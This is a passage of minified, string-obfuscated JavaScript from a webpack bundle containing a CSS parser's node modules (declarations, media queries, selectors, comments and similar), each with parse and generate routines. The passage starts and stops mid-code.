r=a2Y;n.r(e),n.d(e,{generate:()=>h,name:()=>l,parse:()=>d,structure:()=>u});var o=n(4524);const i=43,s=47,a=62,c=126,l=r(3520),u={name:String};function d(){const t=r,e=this[t(2756)];let n;switch(this[t(2268)]){case o.M$:n=" ";break;case o._i:switch(this[t(2676)](this[t(2756)])){case a:case i:case c:this[t(544)]();break;case s:this[t(544)](),this[t(3438)](t(3049)),this[t(558)](s);break;default:this[t(2797)](t(3712))}n=this[t(2535)](e)}return{type:t(3520),loc:this[t(2481)](e,this[t(2756)]),name:n}}function h(t){const e=r;this[e(2784)](t[e(4063)])}},4916:(t,e,n)=>{"use strict";const r=a2Y;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=42,s=47,a=r(3488),c={value:String};function l(){const t=r,e=this[t(2756)];let n=this[t(2823)];return this[t(2378)](o.Mw),n-e+2>=2&&this[t(2676)](n-2)===i&&this[t(2676)](n-1)===s&&(n-=2),{type:t(3488),loc:this[t(2481)](e,this[t(2756)]),value:this[t(704)](e+2,n)}}function u(t){const e=r;this[e(1168)](o.Mw,"/*"+t[e(1215)]+"*/")}},3260:(t,e,n)=>{"use strict";const r=a2Y;n.r(e),n.d(e,{generate:()=>d,name:()=>s,parse:()=>u,structure:()=>a});var o=n(4524);const i=new Set([o.Qx,o.no,o.LT]),s=r(1018),a={kind:String,children:[[r(3854),r(810),r(1066),r(2793),r(2955)]]};function c(t){const e=r;return this[e(2735)](1)===o.Vy&&i[e(3354)](this[e(2735)](2))?this[e(810)](t):this[e(2793)](t)}const l={media:c,container:c,supports(){return this[r(2955)]()}};function u(t=r(1861)){const e=r,n=this[e(820)]();t:for(;!this[e(1740)];)switch(this[e(2268)]){case o.Mw:case o.M$:this[e(544)]();continue;case o.Vy:n[e(4004)](this[e(3854)]());break;case o.AJ:{let r=this[e(1759)]((()=>l[t][e(570)](this,t)),(()=>null));r||(r=this[e(1759)]((()=>{const n=e;this[n(2378)](o.AJ);const r=this[n(1018)](t);return this[n(2378)](o.no),r}),(()=>this[e(164)](t)))),n[e(4004)](r);break}case o.zt:{let r=this[e(1759)]((()=>this[e(1066)](t)),(()=>null));r||(r=this[e(164)](t)),n[e(4004)](r);break}default:break t}return n[e(3606)]&&this[e(2797)](e(2847)),{type:e(1018),loc:this[e(410)](n),kind:t,children:n}}function d(t){const e=r;t[e(1364)][e(977)]((t=>{const n=e;n(1018)===t[n(2601)]?(this[n(1168)](o.AJ,"("),this[n(816)](t),this[n(1168)](o.no,")")):this[n(816)](t)}))}},573:(t,e,n)=>{"use strict";const r=a2Y;n.r(e),n.d(e,{generate:()=>v,name:()=>g,parse:()=>y,structure:()=>b,walkContext:()=>w});var o=n(3212),i=n(4524);const s=33,a=35,c=36,l=38,u=42,d=43,h=47;function f(){const t=a2Y;return this[t(736)](this[t(4080)],!0)}function m(){const t=a2Y;return this[t(736)](this[t(4080)],!1)}function p(){const t=a2Y,e=this[t(1818)],n=this[t(3654)]();return t(736)!==n[t(2601)]&&!1===this[t(1740)]&&this[t(2268)]!==i.Qq&&!1===this[t(2356)](s)&&!1===this[t(780)](e)&&this[t(2797)](),n}const g=r(2624),w=r(692),b={important:[Boolean,String],property:String,value:[r(3654),r(736)]};function y(){const t=r,e=this[t(2756)],n=this[t(1818)],a=x[t(570)](this),c=(0,o.vs)(a),l=c?this[t(1668)]:this[t(1218)],u=c?m:f;let d,h=!1;this[t(4111)](),this[t(2378)](i.Qx);const g=this[t(1818)];if(c||this[t(4111)](),d=l?this[t(1759)](p,u):u[t(570)](this,this[t(1818)]),c&&t(3654)===d[t(2601)]&&d[t(1364)][t(3606)])for(let e=g-this[t(1818)];e<=0;e++)if(this[t(1672)](e)===i.M$){d[t(1364)][t(2841)]({type:t(1634),loc:null,value:" "});break}return this[t(2356)](s)&&(h=A[t(570)](this),this[t(4111)]()),!1===this[t(1740)]&&this[t(2268)]!==i.Qq&&!1===this[t(780)](n)&&this[t(2797)](),{type:t(2624),loc:this[t(2481)](e,this[t(2756)]),important:h,property:a,value:d}}function v(t){const e=r;this[e(1168)](i.Vy,t[e(3830)]),this[e(1168)](i.Qx,":"),this[e(816)](t[e(1215)]),t[e(253)]&&(this[e(1168)](i._i,"!"),this[e(1168)](i.Vy,!0===t[e(253)]?e(253):t[e(253)]))}function x(){const t=r,e=this[t(2756)];if(this[t(2268)]===i._i)switch(this[t(2676)](this[t(2756)])){case u:case c:case d:case a:case l:this[t(544)]();break;case h:this[t(544)](),this[t(2356)](h)&&this[t(544)]()}return this[t(2268)]===i.Vw?this[t(2378)](i.Vw):this[t(2378)](i.Vy),this[t(2535)](e)}function A(){const t=r;this[t(2378)](i._i),this[t(4111)]();const e=this[t(2398)](i.Vy);return t(253)===e||e}},513:(t,e,n)=>{"use strict";const r=a2Y;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=38;function s(){const t=a2Y;return this[t(736)](this[t(1635)],!0)}const a=r(2475),c={children:[[r(2624),r(1140),r(979)]]};function l(){const t=r,e=this[t(820)]();for(;!this[t(1740)];)switch(this[t(2268)]){case o.M$:case o.Mw:case o.Qq:this[t(544)]();break;case o.zu:e[t(4004)](this[t(1759)](this[t(1140)][t(2980)](this,!0),s));break;default:this[t(2356)](i)?e[t(4004)](this[t(1759)](this[t(979)],s)):e[t(4004)](this[t(1759)](this[t(2624)],s))}return{type:t(2475),loc:this[t(410)](e),children:e}}function u(t){const e=r;this[e(1364)](t,(t=>{const n=e;n(2624)===t[n(2601)]&&this[n(1168)](o.Qq,";")}))}},8101:(t,e,n)=>{"use strict";const r=a2Y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(686),s={value:String,unit:String};function a(){const t=r,e=this[t(2756)],n=this[t(1480)](o.fg);return{type:t(686),loc:this[t(2481)](e,this[t(2756)]),value:n,unit:this[t(704)](e+n[t(3336)],this[t(2756)])}}function c(t){const e=r;this[e(1168)](o.fg,t[e(1215)]+t[e(1139)])}},3723:(t,e,n)=>{"use strict";const r=a2Y;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=47,s=r(810),a={kind:String,name:String,value:[r(3854),r(647),r(686),r(2947),r(4091),null]};function c(t){const e=r,n=this[e(2756)];let s,a=null;if(this[e(2378)](o.AJ),this[e(4111)](),s=this[e(2398)](o.Vy),this[e(4111)](),this[e(2268)]!==o.no){switch(this[e(2378)](o.Qx),this[e(4111)](),this[e(2268)]){case o.wN:a=this[e(4096)](1)===o._i?this[e(2947)]():this[e(647)]();break;case o.fg:a=this[e(686)]();break;case o.Vy:a=this[e(3854)]();break;case o.zt:a=this[e(1759)]((()=>{const t=e,n=this[t(4091)](this[t(2554)],this[t(1160)][t(3654)]);return this[t(4111)](),this[t(2356)](i)&&this[t(2797)](),n}),(()=>this[e(2947)]()));break;default:this[e(2797)](e(4028))}this[e(4111)]()}return this[e(1740)]||this[e(2378)](o.no),{type:e(810),loc:this[e(2481)](n,this[e(2756)]),kind:t,name:s,value:a}}function l(t){const e=r;this[e(1168)](o.AJ,"("),this[e(1168)](o.Vy,t[e(4063)]),null!==t[e(1215)]&&(this[e(1168)](o.Qx,":"),this[e(816)](t[e(1215)])),this[e(1168)](o.no,")")}},1875:(t,e,n)=>{"use strict";const r=a2Y;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>s});var o=n(4524);const i=r(1066),s={kind:String,feature:String,value:[r(2624),r(2108)]};function a(t,e){const n=r,o=(this[n(3909)][t]||{})[e];return n(2097)!=typeof o&&this[n(2797)](n(3904)+e+"()"),o}function c(t=r(1639)){const e=r,n=this[e(2756)],i=this[e(1952)](),s=a[e(570)](this,t,i[e(3341)]());this[e(4111)]();const c=this[e(1759)]((()=>{const t=e,n=this[t(1818)],r=s[t(570)](this);return!1===this[t(1740)]&&!1===this[t(780)](n)&&this[t(2797)](),r}),(()=>this[e(736)](null,!1)));return this[e(1740)]||this[e(2378)](o.no),{type:e(1066),loc:this[e(2481)](n,this[e(2756)]),kind:t,feature:i,value:c}}function l(t){const e=r;this[e(1168)](o.zt,t[e(3849)]+"("),this[e(816)](t[e(1215)]),this[e(1168)](o.no,")")}},1874:(t,e,n)=>{"use strict";const r=a2Y;n.r(e),n.d(e,{generate:()=>m,name:()=>l,parse:()=>f,structure:()=>u});var o=n(4524);const i=47,s=60,a=61,c=62,l=r(2793),u={kind:String,left:[r(3854),r(647),r(686),r(2947),r(4091)],leftComparison:String,middle:[r(3854),r(647),r(686),r(2947),r(4091)],rightComparison:[String,null],right:[r(3854),r(647),r(686),r(2947),r(4091),null]};function d(){const t=r;switch(this[t(4111)](),this[t(2268)]){case o.wN:return this[t(2356)](i,this[t(2883)](1))?this[t(2947)]():this[t(647)]();case o.fg:return this[t(686)]();case o.Vy:return this[t(3854)]();case o.zt:return this[t(1759)]((()=>{const e=t,n=this[e(4091)](this[e(2554)],this[e(1160)][e(3654)]);return this[e(4111)](),this[e(2356)](i)&&this[e(2797)](),n}),(()=>this[t(2947)]()));default:this[t(2797)](t(4028))}}function h(t){const e=r;if(this[e(4111)](),this[e(2356)](s)||this[e(2356)](c)){const t=this[e(1412)][this[e(2756)]];return this[e(544)](),this[e(2356)](a)?(this[e(544)](),t+"="):t}if(this[e(2356)](a))return"=";this[e(2797)](e(3221)+(t?e(456):"")+e(3880))}function f(t=r(1639)){const e=r,n=this[e(2756)];this[e(4111)](),this[e(2378)](o.AJ);const i=d[e(570)](this),s=h[e(570)](this,e(3854)===i[e(2601)]),a=d[e(570)](this);let c=null,l=null;return this[e(4096)](0)!==o.no&&(c=h[e(570)](this),l=d[e(570)](this)),this[e(4111)](),this[e(2378)](o.no),{type:e(2793),loc:this[e(2481)](n,this[e(2756)]),kind:t,left:i,leftComparison:s,middle:a,rightComparison:c,right:l}}function m(t){const e=r;this[e(1168)](o.AJ,"("),this[e(816)](t[e(3381)]),this[e(2784)](t[e(2888)]),this[e(816)](t[e(4039)]),t[e(1948)]&&(this[e(2784)](t[e(1040)]),this[e(816)](t[e(1948)])),this[e(1168)](o.no,")")}},1569:(t,e,n)=>{"use strict";const r=a2Y;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(4091),s=r(2097),a={name:String,children:[[]]};function c(t,e){const n=r,i=this[n(2756)],s=this[n(1952)](),a=s[n(3341)]();let c;return c=e[n(543)](a)?e[a][n(570)](this,e):t[n(570)](this,e),this[n(1740)]||this[n(2378)](o.no),{type:n(4091),loc:this[n(2481)](i,this[n(2756)]),name:s,children:c}}function l(t){const e=r;this[e(1168)](o.zt,t[e(4063)]+"("),this[e(1364)](t),this[e(1168)](o.no,")")}},322:(t,e,n)=>{"use strict";const r=a2Y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(164),s={kind:String,function:[String,null],children:[[]]};function a(t){const e=r,n=this[e(2756)];let i=null;this[e(2268)]===o.zt?i=this[e(1952)]():this[e(2378)](o.AJ);const s=this[e(1759)]((()=>{const t=e,n=this[t(1818)],r=this[t(2554)](this[t(1160)][t(3654)]);return!1===this[t(1740)]&&!1===this[t(780)](n)&&this[t(2797)](),r}),(()=>this[e(3469)](this[e(736)](null,!1))));return this[e(1740)]||this[e(2378)](o.no),{type:e(164),loc:this[e(2481)](n,this[e(2756)]),kind:t,function:i,children:s}}function c(t){const e=r;t[e(2097)]?this[e(1168)](o.zt,t[e(2097)]+"("):this[e(1168)](o.AJ,"("),this[e(1364)](t),this[e(1168)](o.no,")")}},8209:(t,e,n)=>{"use strict";const r=a2Y;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a,xxx:()=>i});var o=n(4524);const i=r(1055),s=r(212),a={value:String};function c(){const t=r,e=this[t(2756)];return this[t(2378)](o.Vw),{type:t(212),loc:this[t(2481)](e,this[t(2756)]),value:this[t(2535)](e+1)}}function l(t){const e=r;this[e(1168)](o.Vw,"#"+t[e(1215)])}},7905:(t,e,n)=>{"use strict";const r=a2Y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3129),s={name:String};function a(){const t=r,e=this[t(2756)];return this[t(2378)](o.Vw),{type:t(3129),loc:this[t(2481)](e,this[t(2756)]),name:this[t(2535)](e+1)}}function c(t){const e=r;this[e(1168)](o._i,"#"+t[e(4063)])}},8586:(t,e,n)=>{"use strict";const r=a2Y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3854),s={name:String};function a(){const t=r;return{type:t(3854),loc:this[t(2481)](this[t(2756)],this[t(2823)]),name:this[t(2398)](o.Vy)}}function c(t){const e=r;this[e(1168)](o.Vy,t[e(4063)])}},5204:(t,e,n)=>{"use strict";const r=a2Y;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(757),a={name:String};function c(){const t=r;let e=this[t(2756)],n=this[t(2398)](o.Vy);for(;this[t(2356)](i);)this[t(2378)](o._i),n+="."+this[t(2398)](o.Vy);return{type:t(757),loc:this[t(2481)](e,this[t(2756)]),name:n}}function l(t){const e=r;this[e(2784)](t[e(4063)])}},4476:(t,e,n)=>{"use strict";const r=a2Y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2584),s={children:[[r(757)]]};function a(){const t=r,e=this[t(820)]();for(this[t(4111)]();!this[t(1740)]&&(e[t(4004)](this[t(757)]()),this[t(2735)](0)===o.A9);)this[t(4111)](),this[t(544)](),this[t(4111)]();return{type:t(2584),loc:this[t(410)](e),children:e}}function c(t){const e=r;this[e(1364)](t,(()=>this[e(1168)](o.A9,",")))}},8817:(t,e,n)=>{"use strict";const r=a2Y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1814),s={modifier:[String,null],mediaType:[String,null],condition:[r(1018),null]};function a(){const t=r,e=this[t(2756)];let n=null,i=null,s=null;if(this[t(4111)](),this[t(2268)]===o.Vy&&this[t(2735)](1)!==o.AJ){const e=this[t(2398)](o.Vy),r=e[t(3341)]();switch(t(2849)===r||t(777)===r?(this[t(4111)](),n=r,i=this[t(2398)](o.Vy)):i=e,this[t(2735)](0)){case o.Vy:this[t(4111)](),this[t(3438)](t(2174)),s=this[t(1018)](t(1861));break;case o.X6:case o.Qq:case o.A9:case o.LT:break;default:this[t(2797)](t(828))}}else switch(this[t(2268)]){case o.Vy:case o.AJ:case o.zt:s=this[t(1018)](t(1861));break;case o.X6:case o.Qq:case o.LT:break;default:this[t(2797)](t(828))}return{type:t(1814),loc:this[t(2481)](e,this[t(2756)]),modifier:n,mediaType:i,condition:s}}function c(t){const e=r;t[e(2827)]?(t[e(1791)]&&this[e(1168)](o.Vy,t[e(1791)]),this[e(1168)](o.Vy,t[e(2827)]),t[e(2919)]&&(this[e(1168)](o.Vy,e(2174)),this[e(816)](t[e(2919)]))):t[e(2919)]&&this[e(816)](t[e(2919)])}},4037:(t,e,n)=>{"use strict";const r=a2Y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3705),s={children:[[r(1814)]]};function a(){const t=r,e=this[t(820)]();for(this[t(4111)]();!this[t(1740)]&&(e[t(4004)](this[t(1814)]()),this[t(2268)]===o.A9);)this[t(544)]();return{type:t(3705),loc:this[t(410)](e),children:e}}function c(t){const e=r;this[e(1364)](t,(()=>this[e(1168)](o.A9,",")))}},1898:(t,e,n)=>{"use strict";const r=a2Y;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=38,s=r(3901),a={};function c(){const t=r,e=this[t(2756)];return this[t(558)](i),{type:t(3901),loc:this[t(2481)](e,this[t(2756)])}}function l(){this[r(1168)](o._i,"&")}},2015:(t,e,n)=>{"use strict";const r=a2Y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1559),s={nth:[r(2638),r(3854)],selector:[r(3509),null]};function a(){const t=r;this[t(4111)]();const e=this[t(2756)];let n,o=e,i=null;return n=this[t(3713)](0,t(992))||this[t(3713)](0,t(375))?this[t(3854)]():this[t(2638)](),o=this[t(2756)],this[t(4111)](),this[t(3713)](0,"of")&&(this[t(544)](),i=this[t(3509)](),o=this[t(2756)]),{type:t(1559),loc:this[t(2481)](e,o),nth:n,selector:i}}function c(t){const e=r;this[e(816)](t[e(3528)]),null!==t[e(1279)]&&(this[e(1168)](o.Vy,"of"),this[e(816)](t[e(1279)]))}},1740:(t,e,n)=>{"use strict";const r=a2Y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(647),s={value:String};function a(){const t=r;return{type:t(647),loc:this[t(2481)](this[t(2756)],this[t(2823)]),value:this[t(2398)](o.wN)}}function c(t){const e=r;this[e(1168)](o.wN,t[e(1215)])}},5509:(t,e,n)=>{"use strict";const r=a2Y;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(1577),i={value:String};function s(){const t=r,e=this[t(2756)];return this[t(544)](),{type:t(1577),loc:this[t(2481)](e,this[t(2756)]),value:this[t(2535)](e)}}function a(t){const e=r;this[e(2784)](t[e(1215)])}},7345:(t,e,n)=>{"use strict";const r=a2Y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(717),s={children:[[]]};function a(t,e){const n=r,i=this[n(2756)];let s=null;return this[n(2378)](o.AJ),s=t[n(570)](this,e),this[n(1740)]||this[n(2378)](o.no),{type:n(717),loc:this[n(2481)](i,this[n(2756)]),children:s}}function c(t){const e=r;this[e(1168)](o.AJ,"("),this[e(1364)](t),this[e(1168)](o.no,")")}},9509:(t,e,n)=>{"use strict";const r=a2Y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1162),s={value:String};function a(){const t=r;return{type:t(1162),loc:this[t(2481)](this[t(2756)],this[t(2823)]),value:this[t(1480)](o.Ne)}}function c(t){const e=r;this[e(1168)](o.Ne,t[e(1215)]+"%")}},1702:(t,e,n)=>{"use strict";const r=a2Y;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3310),s=r(2097),a={name:String,children:[[r(736)],null]};function c(){const t=r,e=this[t(2756)];let n,i,s=null;return this[t(2378)](o.Qx),this[t(2268)]===o.zt?(n=this[t(1952)](),i=n[t(3341)](),this[t(4096)](0)==o.no?s=this[t(820)]():hasOwnProperty[t(570)](this[t(2003)],i)?(this[t(4111)](),s=this[t(2003)][i][t(570)](this),this[t(4111)]()):(s=this[t(820)](),s[t(4004)](this[t(736)](null,!1))),this[t(2378)](o.no)):n=this[t(2398)](o.Vy),{type:t(3310),loc:this[t(2481)](e,this[t(2756)]),name:n,children:s}}function l(t){const e=r;this[e(1168)](o.Qx,":"),null===t[e(1364)]?this[e(1168)](o.Vy,t[e(4063)]):(this[e(1168)](o.zt,t[e(4063)]+"("),this[e(1364)](t),this[e(1168)](o.no,")"))}},2150:(t,e,n)=>{"use strict";const r=a2Y;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(296),s=r(2097),a={name:String,children:[[r(736)],null]};function c(){const t=r,e=this[t(2756)];let n,i,s=null;return this[t(2378)](o.Qx),this[t(2378)](o.Qx),this[t(2268)]===o.zt?(n=this[t(1952)](),i=n[t(3341)](),this[t(4096)](0)==o.no?s=this[t(820)]():hasOwnProperty[t(570)](this[t(2003)],i)?(this[t(4111)](),s=this[t(2003)][i][t(570)](this),this[t(4111)]()):(s=this[t(820)](),s[t(4004)](this[t(736)](null,!1))),this[t(2378)](o.no)):n=this[t(2398)](o.Vy),{type:t(296),loc:this[t(2481)](e,this[t(2756)]),name:n,children:s}}function l(t){const e=r;this[e(1168)](o.Qx,":"),this[e(1168)](o.Qx,":"),null===t[e(1364)]?this[e(1168)](o.Vy,t[e(4063)]):(this[e(1168)](o.zt,t[e(4063)]+"("),this[e(1364)](t),this[e(1168)](o.no,")"))}},3922:(t,e,n)=>{"use strict";const r=a2Y;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=47;function s(){const t=a2Y;switch(this[t(4111)](),this[t(2268)]){case o.wN:return this[t(647)]();case o.zt:return this[t(4091)](this[t(2554)],this[t(1160)][t(3654)]);default:this[t(2797)](t(3532))}}const a=r(2947),c={left:[r(647),r(4091)],right:[r(647),r(4091),null]};function l(){const t=r,e=this[t(2756)],n=s[t(570)](this);let o=null;return this[t(4111)](),this[t(2356)](i)&&(this[t(558)](i),o=s[t(570)](this)),{type:t(2947),loc:this[t(2481)](e,this[t(2756)]),left:n,right:o}}function u(t){const e=r;this[e(816)](t[e(3381)]),this[e(1168)](o._i,"/"),t[e(1948)]?this[e(816)](t[e(1948)]):this[e(816)](o.wN,1)}},3091:(t,e,n)=>{"use strict";const r=a2Y;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);function i(){const t=a2Y;return this[t(1818)]>0&&this[t(1672)](-1)===o.M$?this[t(1818)]>1?this[t(235)](this[t(1818)]-1):this[t(2420)]:this[t(2756)]}const s=r(736),a={value:String};function c(t,e){const n=r,o=this[n(235)](this[n(1818)]);let s;return this[n(3321)](this[n(1818)],t||this[n(1621)]),s=e&&this[n(2756)]>o?i[n(570)](this):this[n(2756)],{type:n(736),loc:this[n(2481)](o,s),value:this[n(704)](o,s)}}function l(t){const e=r;this[e(2784)](t[e(1215)])}},8659:(t,e,n)=>{"use strict";const r=a2Y;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2Y;return this[t(736)](this[t(1788)],!0)}function s(){const t=a2Y,e=this[t(3509)]();return t(736)!==e[t(2601)]&&!1===this[t(1740)]&&this[t(2268)]!==o.X6&&this[t(2797)](),e}const a=r(979),c=r(4112),l={prelude:[r(3509),r(736)],block:[r(2872)]};function u(){const t=r,e=this[t(1818)],n=this[t(2756)];let o,a;return o=this[t(666)]?this[t(1759)](s,i):i[t(570)](this,e),a=this[t(2872)](!0),{type:t(979),loc:this[t(2481)](n,this[t(2756)]),prelude:o,block:a}}function d(t){const e=r;this[e(816)](t[e(1819)]),this[e(816)](t[e(1288)])}},9689:(t,e,n)=>{"use strict";const r=a2Y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3110),s={root:[r(3509),r(736),null],limit:[r(3509),r(736),null]};function a(){const t=r;let e=null,n=null;this[t(4111)]();const i=this[t(2756)];return this[t(2268)]===o.AJ&&(this[t(544)](),this[t(4111)](),e=this[t(1759)](this[t(3509)],(()=>this[t(736)](!1,!0))),this[t(4111)](),this[t(2378)](o.no)),this[t(4096)](0)===o.Vy&&(this[t(4111)](),this[t(3438)]("to"),this[t(4111)](),this[t(2378)](o.AJ),this[t(4111)](),n=this[t(1759)](this[t(3509)],(()=>this[t(736)](!1,!0))),this[t(4111)](),this[t(2378)](o.no)),{type:t(3110),loc:this[t(2481)](i,this[t(2756)]),root:e,limit:n}}function c(t){const e=r;t[e(3227)]&&(this[e(1168)](o.AJ,"("),this[e(816)](t[e(3227)]),this[e(1168)](o.no,")")),t[e(584)]&&(this[e(1168)](o.Vy,"to"),this[e(1168)](o.AJ,"("),this[e(816)](t[e(584)]),this[e(1168)](o.no,")"))}},2412:(t,e,n)=>{"use strict";const r=a2Y;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(2108),i={children:[[r(1103),r(3129),r(115),r(1684),r(3310),r(296),r(3520)]]};function s(){const t=r,e=this[t(2554)](this[t(1160)][t(2108)]);return null===this[t(2168)](e)&&this[t(2797)](t(3309)),{type:t(2108),loc:this[t(410)](e),children:e}}function a(t){this[r(1364)](t)}},5028:(t,e,n)=>{"use strict";const r=a2Y;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3509),s=r(1279),a={children:[[r(2108),r(736)]]};function c(){const t=r,e=this[t(820)]();for(;!this[t(1740)]&&(e[t(4004)](this[t(2108)]()),this[t(2268)]===o.A9);)this[t(544)]();return{type:t(3509),loc:this[t(410)](e),children:e}}function l(t){const e=r;this[e(1364)](t,(()=>this[e(1168)](o.A9,",")))}},7096:(t,e,n)=>{"use strict";const r=a2Y;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524),i=n(6335);const s=r(1891),a={value:String};function c(){const t=r;return{type:t(1891),loc:this[t(2481)](this[t(2756)],this[t(2823)]),value:(0,i.D)(this[t(2398)](o.Qf))}}function l(t){const e=r;this[e(1168)](o.Qf,(0,i.l)(t[e(1215)]))}},5853:(t,e,n)=>{"use strict";const r=a2Y;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);const i=33;function s(){return this[a2Y(736)](null,!1)}const a=r(575),c=r(1949),l={children:[[r(3488),r(4024),r(3859),r(1140),r(979),r(736)]]};function u(){const t=r,e=this[t(2756)],n=this[t(820)]();let a;for(;!this[t(1740)];){switch(this[t(2268)]){case o.M$:this[t(544)]();continue;case o.Mw:if(this[t(2676)](this[t(2756)]+2)!==i){this[t(544)]();continue}a=this[t(3488)]();break;case o.lh:a=this[t(4024)]();break;case o.zG:a=this[t(3859)]();break;case o.zu:a=this[t(1759)](this[t(1140)],s);break;default:a=this[t(1759)](this[t(979)],s)}n[t(4004)](a)}return{type:t(575),loc:this[t(2481)](e,this[t(2756)]),children:n}}function d(t){this[r(1364)](t)}},2105:(t,e,n)=>{"use strict";const r=a2Y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2955),s={declaration:r(2624)};function a(){const t=r,e=this[t(2756)];this[t(2378)](o.AJ),this[t(4111)]();const n=this[t(2624)]();return this[t(1740)]||this[t(2378)](o.no),{type:t(2955),loc:this[t(2481)](e,this[t(2756)]),declaration:n}}function c(t){const e=r;this[e(1168)](o.AJ,"("),this[e(816)](t[e(692)]),this[e(1168)](o.no,")")}},9436:(t,e,n)=>{"use strict";const r=a2Y;n.r(e),n.d(e,{generate:()=>d,name:()=>c,parse:()=>u,structure:()=>l});var o=n(4524);const i=42,s=124;function a(){const t=a2Y;this[t(2268)]!==o.Vy&&!1===this[t(2356)](i)&&this[t(2797)](t(348)),this[t(544)]()}const c=r(1103),l={name:String};function u(){const t=r,e=this[t(2756)];return this[t(2356)](s)?(this[t(544)](),a[t(570)](this)):(a[t(570)](this),this[t(2356)](s)&&(this[t(544)](),a[t(570)](this))),{type:t(1103),loc:this[t(2481)](e,this[t(2756)]),name:this[t(2535)](e)}}function d(t){const e=r;this[e(2784)](t[e(4063)])}},3965:(t,e,n)=>{"use strict";const r=a2Y;n.r(e),n.d(e,{generate:()=>p,name:()=>h,parse:()=>m,structure:()=>f});var o=n(4524);const i=43,s=45,a=63;function c(t,e){const n=a2Y;let r=0;for(let i=this[n(2756)]+t;i<this[n(2823)];i++){const a=this[n(2676)](i);if(a===s&&e&&0!==r)return c[n(570)](this,t+r+1,!1),-1;(0,o.tB)(a)||this[n(2797)](e&&0!==r?n(1915)+(r<6?n(1724):"")+n(3923):n(r<6?2339:2602),i),++r>6&&this[n(2797)](n(2611),i)}return this[n(544)](),r}function l(t){const e=a2Y;let n=0;for(;this[e(2356)](a);)++n>t&&this[e(2797)](e(2715)),this[e(544)]()}function u(t){const e=a2Y;this[e(2676)](this[e(2756)])!==t&&this[e(2797)](e(t===i?2037:1915)+e(3923))}function d(){const t=a2Y;let e=0;switch(this[t(2268)]){case o.wN:if(e=c[t(570)](this,1,!0),this[t(2356)](a)){l[t(570)](this,6-e);break}if(this[t(2268)]===o.fg||this[t(2268)]===o.wN){u[t(570)](this,s),c[t(570)](this,1,!1);break}break;case o.fg:e=c[t(570)](this,1,!0),e>0&&l[t(570)](this,6-e);break;default:if(this[t(558)](i),this[t(2268)]===o.Vy){e=c[t(570)](this,0,!0),e>0&&l[t(570)](this,6-e);break}if(this[t(2356)](a)){this[t(544)](),l[t(570)](this,5);break}this[t(2797)](t(4020))}}const h=r(2053),f={value:String};function m(){const t=r,e=this[t(2756)];return this[t(3438)]("u"),d[t(570)](this),{type:t(2053),loc:this[t(2481)](e,this[t(2756)]),value:this[t(2535)](e)}}function p(t){const e=r;this[e(2784)](t[e(1215)])}},7544:(t,e,n)=>{"use strict";const r=a2Y;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(5553),i=n(6335),s=n(4524);const a=r(322),c={value:String};function l(){const t=r,e=this[t(2756)];let n;switch(this[t(2268)]){case s.s0:n=o.D(this[t(2398)](s.s0));break;case 